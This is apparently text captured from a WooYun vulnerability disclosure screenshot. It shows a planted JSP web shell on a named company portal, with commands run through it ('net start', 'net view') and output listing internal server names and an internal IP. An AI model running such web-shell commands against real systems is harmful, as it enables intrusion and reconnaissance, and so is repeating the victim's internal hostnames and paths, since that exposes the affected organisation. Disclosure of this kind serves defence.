 http://portal.dongfang.com/decpro/decsys.jsp
portal.dongfang.com (10.3.9.175)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Rem
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA_jfids/jboss-4.2.2.GA_jfids/server/default/./deploy/decpro.war/Log Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\CMIS-APP1
\\CMISAPP2
\\DEC-4530A3E2E76
\\DEC-EDB61E1AC6C
\\DECNPO
\\HD-PMIS2
\\LDAPBACK
\\PORTALAPP
\\PORTALDATA
\\PORTALLDAP portalldap
\\PORTALTEST
\\PORTALUSER portaluser
\\RTX RTX
\\WIN-EQ55IGVADAQ
\\WIN-OTTS60EKC69
命令成功完成。
www.wooyun.org